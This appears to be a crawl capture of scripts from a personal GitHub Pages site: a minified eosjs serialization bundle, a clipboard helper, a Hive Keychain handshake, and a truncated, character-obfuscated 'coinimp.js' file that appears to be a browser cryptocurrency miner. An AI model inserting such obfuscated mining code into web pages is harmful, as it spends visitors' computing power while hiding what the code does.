e.getVaruint32()}}),varint32:N({name:"varint32",serialize:function(e,t){e.pushVarint32(E(t,0|t))},deserialize:function(e){return e.getVarint32()}}),uint128:N({name:"uint128",serialize:function(e,t){e.pushArray(s.decimalToBinary(16,""+t))},deserialize:function(e){return s.binaryToDecimal(e.getUint8Array(16))}}),int128:N({name:"int128",serialize:function(e,t){e.pushArray(s.signedDecimalToBinary(16,""+t))},deserialize:function(e){return s.signedBinaryToDecimal(e.getUint8Array(16))}}),float32:N({name:"float32",serialize:function(e,t){e.pushFloat32(t)},deserialize:function(e){return e.getFloat32()}}),float64:N({name:"float64",serialize:function(e,t){e.pushFloat64(t)},deserialize:function(e){return e.getFloat64()}}),float128:N({name:"float128",serialize:function(e,r){e.pushUint8ArrayChecked(t.hexToUint8Array(r),16)},deserialize:function(e){return t.arrayToHex(e.getUint8Array(16))}}),bytes:N({name:"bytes",serialize:function(e,r){r instanceof Uint8Array||Array.isArray(r)?e.pushBytes(r):e.pushBytes(t.hexToUint8Array(r))},deserialize:function(e,r){return r&&r.options.bytesAsUint8Array?e.getBytes():t.arrayToHex(e.getBytes())}}),string:N({name:"string",serialize:function(e,t){e.pushString(t)},deserialize:function(e){return e.getString()}}),name:N({name:"name",serialize:function(e,t){e.pushName(t)},deserialize:function(e){return e.getName()}}),time_point:N({name:"time_point",serialize:function(e,r){e.pushNumberAsUint64(t.dateToTimePoint(r))},deserialize:function(e){return t.timePointToDate(e.getUint64AsNumber())}}),time_point_sec:N({name:"time_point_sec",serialize:function(e,r){e.pushUint32(t.dateToTimePointSec(r))},deserialize:function(e){return t.timePointSecToDate(e.getUint32())}}),block_timestamp_type:N({name:"block_timestamp_type",serialize:function(e,r){e.pushUint32(t.dateToBlockTimestamp(r))},deserialize:function(e){return t.blockTimestampToDate(e.getUint32())}}),symbol_code:N({name:"symbol_code",serialize:function(e,t){e.pushSymbolCode(t)},deserialize:function(e){return e.getSymbolCode()}}),symbol:N({name:"symbol",serialize:function(e,r){e.pushSymbol(t.stringToSymbol(r))},deserialize:function(e){return t.symbolToString(e.getSymbol())}}),asset:N({name:"asset",serialize:function(e,t){e.pushAsset(t)},deserialize:function(e){return e.getAsset()}}),checksum160:N({name:"checksum160",serialize:function(e,r){e.pushUint8ArrayChecked(t.hexToUint8Array(r),20)},deserialize:function(e){return t.arrayToHex(e.getUint8Array(20))}}),checksum256:N({name:"checksum256",serialize:function(e,r){e.pushUint8ArrayChecked(t.hexToUint8Array(r),32)},deserialize:function(e){return t.arrayToHex(e.getUint8Array(32))}}),checksum512:N({name:"checksum512",serialize:function(e,r){e.pushUint8ArrayChecked(t.hexToUint8Array(r),64)},deserialize:function(e){return t.arrayToHex(e.getUint8Array(64))}}),public_key:N({name:"public_key",serialize:function(e,t){e.pushPublicKey(t)},deserialize:function(e){return e.getPublicKey()}}),private_key:N({name:"private_key",serialize:function(e,t){e.pushPrivateKey(t)},deserialize:function(e){return e.getPrivateKey()}}),signature:N({name:"signature",serialize:function(e,t){e.pushSignature(t)},deserialize:function(e){return e.getSignature()}})}));return e.set("extended_asset",N({name:"extended_asset",baseName:"",fields:[{name:"quantity",typeName:"asset",type:e.get("asset")},{name:"contract",typeName:"name",type:e.get("name")}],serialize:f,deserialize:h})),e},t.createAbiTypes=function(){var e=t.createInitialTypes();return e.set("extensions_entry",N({name:"extensions_entry",baseName:"",fields:[{name:"tag",typeName:"uint16",type:null},{name:"value",typeName:"bytes",type:null}],serialize:f,deserialize:h})),e.set("type_def",N({name:"type_def",baseName:"",fields:[{name:"new_type_name",typeName:"string",type:null},{name:"type",typeName:"string",type:null}],serialize:f,deserialize:h})),e.set("field_def",N({name:"field_def",baseName:"",fields:[{name:"name",typeName:"string",type:null},{name:"type",typeName:"string",type:null}],serialize:f,deserialize:h})),e.set("struct_def",N({name:"struct_def",baseName:"",fields:[{name:"name",typeName:"string",type:null},{name:"base",typeName:"string",type:null},{name:"fields",typeName:"field_def[]",type:null}],serialize:f,deserialize:h})),e.set("action_def",N({name:"action_def",baseName:"",fields:[{name:"name",typeName:"name",type:null},{name:"type",typeName:"string",type:null},{name:"ricardian_contract",typeName:"string",type:null}],serialize:f,deserialize:h})),e.set("table_def",N({name:"table_def",baseName:"",fields:[{name:"name",typeName:"name",type:null},{name:"index_type",typeName:"string",type:null},{name:"key_names",typeName:"string[]",type:null},{name:"key_types",typeName:"string[]",type:null},{name:"type",typeName:"string",type:null}],serialize:f,deserialize:h})),e.set("clause_pair",N({name:"clause_pair",baseName:"",fields:[{name:"id",typeName:"string",type:null},{name:"body",typeName:"string",type:null}],serialize:f,deserialize:h})),e.set("error_message",N({name:"error_message",baseName:"",fields:[{name:"error_code",typeName:"uint64",type:null},{name:"error_msg",typeName:"string",type:null}],serialize:f,deserialize:h})),e.set("variant_def",N({name:"variant_def",baseName:"",fields:[{name:"name",typeName:"string",type:null},{name:"types",typeName:"string[]",type:null}],serialize:f,deserialize:h})),e.set("action_result",N({name:"action_result",baseName:"",fields:[{name:"name",typeName:"name",type:null},{name:"result_type",typeName:"string",type:null}],serialize:f,deserialize:h})),e.set("primary_key_index_def",N({name:"primary_key_index_def",baseName:"",fields:[{name:"name",typeName:"name",type:null},{name:"type",typeName:"string",type:null}],serialize:f,deserialize:h})),e.set("secondary_index_def",N({name:"secondary_index_def",baseName:"",fields:[{name:"type",typeName:"string",type:null}],serialize:f,deserialize:h})),e.set("secondary_indices",N({name:"secondary_indices",baseName:"",fields:[{name:"name",typeName:"name",type:null},{name:"secondary_index_def",typeName:"secondary_index_def",type:null}],serialize:A,deserialize:x})),e.set("kv_table_entry_def",N({name:"kv_table_entry_def",baseName:"",fields:[{name:"type",typeName:"string",type:null},{name:"primary_index",typeName:"primary_key_index_def",type:null},{name:"secondary_indices",typeName:"secondary_indices",type:null}],serialize:f,deserialize:h})),e.set("kv_table",N({name:"kv_table",baseName:"",fields:[{name:"name",typeName:"name",type:null},{name:"kv_table_entry_def",typeName:"kv_table_entry_def",type:null}],serialize:A,deserialize:x})),e.set("abi_def",N({name:"abi_def",baseName:"",fields:[{name:"version",typeName:"string",type:null},{name:"types",typeName:"type_def[]",type:null},{name:"structs",typeName:"struct_def[]",type:null},{name:"actions",typeName:"action_def[]",type:null},{name:"tables",typeName:"table_def[]",type:null},{name:"ricardian_clauses",typeName:"clause_pair[]",type:null},{name:"error_messages",typeName:"error_message[]",type:null},{name:"abi_extensions",typeName:"extensions_entry[]",type:null},{name:"variants",typeName:"variant_def[]$",type:null},{name:"action_results",typeName:"action_result[]$",type:null},{name:"kv_tables",typeName:"kv_table$",type:null}],serialize:f,deserialize:h})),e},t.createTransactionExtensionTypes=function(){var e=t.createInitialTypes();return e.set("resource_payer",N({name:"resource_payer",baseName:"",fields:[{name:"payer",typeName:"name",type:null},{name:"max_net_bytes",typeName:"uint64",type:null},{name:"max_cpu_us",typeName:"uint64",type:null},{name:"max_memory_bytes",typeName:"uint64",type:null}],serialize:f,deserialize:h})),e},t.createTransactionTypes=function(){var e=t.createInitialTypes();return e.set("permission_level",N({name:"permission_level",baseName:"",fields:[{name:"actor",typeName:"name",type:null},{name:"permission",typeName:"name",type:null}],serialize:f,deserialize:h})),e.set("action",N({name:"action",baseName:"",fields:[{name:"account",typeName:"name",type:null},{name:"name",typeName:"name",type:null},{name:"authorization",typeName:"permission_level[]",type:null},{name:"data",typeName:"bytes",type:null}],serialize:f,deserialize:h})),e.set("extension",N({name:"extension",baseName:"",fields:[{name:"type",typeName:"uint16",type:null},{name:"data",typeName:"bytes",type:null}],serialize:T,deserialize:S})),e.set("transaction_header",N({name:"transaction_header",baseName:"",fields:[{name:"expiration",typeName:"time_point_sec",type:null},{name:"ref_block_num",typeName:"uint16",type:null},{name:"ref_block_prefix",typeName:"uint32",type:null},{name:"max_net_usage_words",typeName:"varuint32",type:null},{name:"max_cpu_usage_ms",typeName:"uint8",type:null},{name:"delay_sec",typeName:"varuint32",type:null}],serialize:f,deserialize:h})),e.set("transaction",N({name:"transaction",baseName:"transaction_header",fields:[{name:"context_free_actions",typeName:"action[]",type:null},{name:"actions",typeName:"action[]",type:null},{name:"transaction_extensions",typeName:"extension",type:null}],serialize:f,deserialize:h})),e},t.getType=function(e,r){var n=e.get(r);if(n&&n.aliasOfName)return t.getType(e,n.aliasOfName);if(n)return n;if(r.endsWith("[]"))return N({name:r,arrayOf:t.getType(e,r.substr(0,r.length-2)),serialize:g,deserialize:v});if(r.endsWith("?"))return N({name:r,optionalOf:t.getType(e,r.substr(0,r.length-1)),serialize:b,deserialize:_});if(r.endsWith("$"))return N({name:r,extensionOf:t.getType(e,r.substr(0,r.length-1)),serialize:z,deserialize:w});throw new Error("Unknown type: "+r)},t.getTypesFromAbi=function(e,r){var n,a,s,u,l,c,y,p,g,v,b=new Map(e);if(r&&r.types)try{for(var _=o(r.types),z=_.next();!z.done;z=_.next()){var w=z.value,A=w.new_type_name,x=w.type;b.set(A,N({name:A,aliasOfName:x}))}}catch(e){n={error:e}}finally{try{z&&!z.done&&(a=_.return)&&a.call(_)}finally{if(n)throw n.error}}if(r&&r.structs)try{for(var T=o(r.structs),S=T.next();!S.done;S=T.next()){var E=S.value,k=E.name,D=E.base,U=E.fields;b.set(k,N({name:k,baseName:D,fields:U.map((function(e){return{name:e.name,typeName:e.type,type:null}})),serialize:f,deserialize:h}))}}catch(e){s={error:e}}finally{try{S&&!S.done&&(u=T.return)&&u.call(T)}finally{if(s)throw s.error}}if(r&&r.variants)try{for(var P=o(r.variants),K=P.next();!K.done;K=P.next()){var B=K.value,C=B.name,O=B.types;b.set(C,N({name:C,fields:O.map((function(e){return{name:e,typeName:e,type:null}})),serialize:d,deserialize:m}))}}catch(e){l={error:e}}finally{try{K&&!K.done&&(c=P.return)&&c.call(P)}finally{if(l)throw l.error}}try{for(var F=o(b),V=F.next();!V.done;V=F.next()){var j=i(V.value,2);j[0],(x=j[1]).baseName&&(x.base=t.getType(b,x.baseName));try{for(var I=(g=void 0,o(x.fields)),R=I.next();!R.done;R=I.next()){var G=R.value;G.type=t.getType(b,G.typeName)}}catch(e){g={error:e}}finally{try{R&&!R.done&&(v=I.return)&&v.call(I)}finally{if(g)throw g.error}}}}catch(e){y={error:e}}finally{try{V&&!V.done&&(p=F.return)&&p.call(F)}finally{if(y)throw y.error}}return b},t.transactionHeader=function(e,r){var n,i=e.header?e.header.timestamp:e.timestamp,a=parseInt((n=e.id.substr(16,8)).substr(6,2)+n.substr(4,2)+n.substr(2,2)+n.substr(0,2),16);return{expiration:t.timePointSecToDate(t.dateToTimePointSec(i)+r),ref_block_num:65535&e.block_num,ref_block_prefix:a}},t.serializeActionData=function(e,r,n,i,a,o){var s=e.actions.get(n);if(!s)throw new Error("Unknown action "+n+" in contract "+r);var u=new l({textEncoder:a,textDecoder:o});return s.serialize(u,i),t.arrayToHex(u.asUint8Array())},t.serializeAction=function(e,r,n,i,a,o,s){return{account:r,name:n,authorization:i,data:t.serializeActionData(e,r,n,a,o,s)}},t.deserializeActionData=function(e,r,n,i,a,o){var s=e.actions.get(n);if("string"==typeof i&&(i=t.hexToUint8Array(i)),!s)throw new Error("Unknown action "+n+" in contract "+r);var u=new l({textDecoder:o,textEncoder:a});return u.pushArray(i),s.deserialize(u)},t.deserializeAction=function(e,r,n,i,a,o,s){return{account:r,name:n,authorization:i,data:t.deserializeActionData(e,r,n,a,o,s)}},t.serializeAnyvar=function(e,t){var r,n,a,o,s,u,l,c,y;null===t?(c=(r=i([U.null_t,t],2))[0],y=r[1]):"string"==typeof t?(c=(n=i([U.string,t],2))[0],y=n[1]):"number"==typeof t?(c=(a=i([U.int32,t],2))[0],y=a[1]):t instanceof Uint8Array?(c=(o=i([U.bytes,t],2))[0],y=o[1]):Array.isArray(t)?(c=(s=i([U.any_array,t],2))[0],y=s[1]):2===Object.keys(t).length&&t.hasOwnProperty("type")&&t.hasOwnProperty("value")?(c=(u=i([U[t.type],t.value],2))[0],y=u[1]):(c=(l=i([U.any_object,t],2))[0],y=l[1]),e.pushVaruint32(c.index),c.type.serialize(e,y)},t.deserializeAnyvar=function(e,t){var r=e.getVaruint32();if(r>=P.length)throw new Error("Tried to deserialize unknown anyvar type");var n=P[r],i=n.type.deserialize(e,t);return t&&t.options.useShortForm||n.useShortForm?i:{type:n.type.name,value:i}},t.deserializeAnyvarShort=function(e){return t.deserializeAnyvar(e,new u({useShortForm:!0}))},t.serializeAnyObject=function(e,r){var n,a,s=Object.entries(r);e.pushVaruint32(s.length);try{for(var u=o(s),l=u.next();!l.done;l=u.next()){var c=i(l.value,2),y=c[0],p=c[1];e.pushString(y),t.serializeAnyvar(e,p)}}catch(e){n={error:e}}finally{try{l&&!l.done&&(a=u.return)&&a.call(u)}finally{if(n)throw n.error}}},t.deserializeAnyObject=function(e,r){for(var n=e.getVaruint32(),i={},a=0;a<n;++a){var o=e.getString();if(o in i){for(var s=1;o+"_"+s in i;)++s;o=o+"_"+s}i[o]=t.deserializeAnyvar(e,r)}return i},t.serializeAnyArray=function(e,r){var n,i;e.pushVaruint32(r.length);try{for(var a=o(r),s=a.next();!s.done;s=a.next()){var u=s.value;t.serializeAnyvar(e,u)}}catch(e){n={error:e}}finally{try{s&&!s.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}},t.deserializeAnyArray=function(e,r){for(var n=e.getVaruint32(),i=[],a=0;a<n;++a)i.push(t.deserializeAnyvar(e,r));return i};var k,D=((k=t.createInitialTypes()).set("null_t",N({name:"null_t",serialize:function(e,t){},deserialize:function(e,t){}})),k.set("any_object",N({name:"any_object",serialize:t.serializeAnyObject,deserialize:t.deserializeAnyObject})),k.set("any_array",N({name:"any_array",serialize:t.serializeAnyArray,deserialize:t.deserializeAnyArray})),k),U={null_t:{index:0,useShortForm:!0,type:D.get("null_t")},int64:{index:1,useShortForm:!1,type:D.get("int64")},uint64:{index:2,useShortForm:!1,type:D.get("uint64")},int32:{index:3,useShortForm:!0,type:D.get("int32")},uint32:{index:4,useShortForm:!1,type:D.get("uint32")},int16:{index:5,useShortForm:!1,type:D.get("int16")},uint16:{index:6,useShortForm:!1,type:D.get("uint16")},int8:{index:7,useShortForm:!1,type:D.get("int8")},uint8:{index:8,useShortForm:!1,type:D.get("uint8")},time_point:{index:9,useShortForm:!1,type:D.get("time_point")},checksum256:{index:10,useShortForm:!1,type:D.get("checksum256")},float64:{index:11,useShortForm:!1,type:D.get("float64")},string:{index:12,useShortForm:!0,type:D.get("string")},any_object:{index:13,useShortForm:!0,type:D.get("any_object")},any_array:{index:14,useShortForm:!0,type:D.get("any_array")},bytes:{index:15,useShortForm:!1,type:D.get("bytes")},symbol:{index:16,useShortForm:!1,type:D.get("symbol")},symbol_code:{index:17,useShortForm:!1,type:D.get("symbol_code")},asset:{index:18,useShortForm:!1,type:D.get("asset")}},P=[U.null_t,U.int64,U.uint64,U.int32,U.uint32,U.int16,U.uint16,U.int8,U.uint8,U.time_point,U.checksum256,U.float64,U.string,U.any_object,U.any_array,U.bytes,U.symbol,U.symbol_code,U.asset];t.serializeQuery=function(e,r){var n,a,s,u,l,c,y,p;if("string"==typeof r?c=r:Array.isArray(r)&&2===r.length?(c=(n=i(r,2))[0],p=n[1]):Array.isArray(r)&&3===r.length?(c=(a=i(r,3))[0],y=a[1],p=a[2]):(c=(s=i([r.method,r.arg,r.filter],3))[0],y=s[1],p=s[2]),e.pushString(c),void 0===y?e.push(0):(e.push(1),t.serializeAnyvar(e,y)),void 0===p)e.push(0);else{e.pushVaruint32(p.length);try{for(var f=o(p),h=f.next();!h.done;h=f.next()){var d=h.value;t.serializeQuery(e,d)}}catch(e){u={error:e}}finally{try{h&&!h.done&&(l=f.return)&&l.call(f)}finally{if(u)throw u.error}}}}},6148:e=>{class t{constructor(){}static get_n_pad_bytes(e){return 64-(e+8&63)}static pad(e){const r=e.byteLength,n=t.get_n_pad_bytes(r),[i,a]=(o=r,s=536870912,[Math.floor(o/s),o%s]).map(((e,t)=>t?8*e:e));var o,s;const u=new Uint8Array(r+n+8);u.set(new Uint8Array(e),0);const l=new DataView(u.buffer);return l.setUint8(r,128),l.setUint32(r+n,a,!0),l.setUint32(r+n+4,i,!0),u.buffer}static f(e,t,r,n){return 0<=e&&e<=15?t^r^n:16<=e&&e<=31?t&r|~t&n:32<=e&&e<=47?(t|~r)^n:48<=e&&e<=63?t&n|r&~n:64<=e&&e<=79?t^(r|~n):void 0}static K(e){return 0<=e&&e<=15?0:16<=e&&e<=31?1518500249:32<=e&&e<=47?1859775393:48<=e&&e<=63?2400959708:64<=e&&e<=79?2840853838:void 0}static KP(e){return 0<=e&&e<=15?1352829926:16<=e&&e<=31?1548603684:32<=e&&e<=47?1836072691:48<=e&&e<=63?2053994217:64<=e&&e<=79?0:void 0}static add_modulo32(){return 0|Array.from(arguments).reduce(((e,t)=>e+t),0)}static rol32(e,t){return e<<t|e>>>32-t}static hash(e){const r=t.pad(e),n=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],i=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],a=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],o=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11],s=r.byteLength/64,u=new Array(s).fill(void 0).map(((e,t)=>e=>new DataView(r,64*t,64).getUint32(4*e,!0))),l=[1732584193,4023233417,2562383102,271733878,3285377520];for(let e=0;e<s;++e){let r=l[0],s=l[1],c=l[2],y=l[3],p=l[4],f=r,h=s,d=c,m=y,g=p;for(let l=0;l<80;++l){let v=t.add_modulo32(t.rol32(t.add_modulo32(r,t.f(l,s,c,y),u[e](n[l]),t.K(l)),a[l]),p);r=p,p=y,y=t.rol32(c,10),c=s,s=v,v=t.add_modulo32(t.rol32(t.add_modulo32(f,t.f(79-l,h,d,m),u[e](i[l]),t.KP(l)),o[l]),g),f=g,g=m,m=t.rol32(d,10),d=h,h=v}const v=t.add_modulo32(l[1],c,m);l[1]=t.add_modulo32(l[2],y,g),l[2]=t.add_modulo32(l[3],p,f),l[3]=t.add_modulo32(l[4],r,h),l[4]=t.add_modulo32(l[0],s,d),l[0]=v}const c=new ArrayBuffer(20),y=new DataView(c);return l.forEach(((e,t)=>y.setUint32(4*t,e,!0))),c}}e.exports={RIPEMD160:t}}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var a=r[e]={id:e,loaded:!1,exports:{}};return t[e].call(a.exports,a,a.exports,n),a.loaded=!0,a.exports}n.m=t,e=[],n.O=(t,r,i,a)=>{if(!r){var o=1/0;for(l=0;l<e.length;l++){for(var[r,i,a]=e[l],s=!0,u=0;u<r.length;u++)(!1&a||o>=a)&&Object.keys(n.O).every((e=>n.O[e](r[u])))?r.splice(u--,1):(s=!1,a<o&&(o=a));s&&(e.splice(l--,1),t=i())}return t}a=a||0;for(var l=e.length;l>0&&e[l-1][2]>a;l--)e[l]=e[l-1];e[l]=[r,i,a]},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={715:0,591:0};n.O.j=t=>0===e[t];var t=(t,r)=>{var i,a,[o,s,u]=r,l=0;for(i in s)n.o(s,i)&&(n.m[i]=s[i]);if(u)var c=u(n);for(t&&t(r);l<o.length;l++)a=o[l],n.o(e,a)&&e[a]&&e[a][0](),e[o[l]]=0;return n.O(c)},r=self.webpackChunk_name_=self.webpackChunk_name_||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();var i=n.O(void 0,[885],(()=>n(7620)));i=n.O(i),eosjs_api=i})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/copy_innertext_by_id_clipboard.js
body_size: -141
content:
function copy_innertext_by_id_clipboard(id) {
    // Get the text field
    const copyText = document.getElementById(id);

    // Copy the text inside the text field
    navigator.clipboard.writeText(copyText.innerText);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0hivekeychain.js
body_size: 3
content:
async function dapp_hivekeychain() {
    try {
      // Request a handshake from Hive Keychain
      const response = await hive_keychain.requestHandshake();

      // Check if the response is successful
      if (response.success) {
        // The handshake is successful. You can proceed with blockchain-related actions.
        document.getElementById("showAccount").innerHTML = response.username +" "+ response.pubWif;
        document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
        document.getElementById('connect').innerHTML = "Connected";
      } else {
        // Handshake failed or user declined the request.
        document.getElementById('showAccount').innerHTML = response.message;
      }
    } catch (error) {
      document.getElementById('showAccount').innerHTML = `Have you install <a href="https://hive-keychain.com/">Hive Key Chain</a>?`;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/coinimp.js
body_size: 18929
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\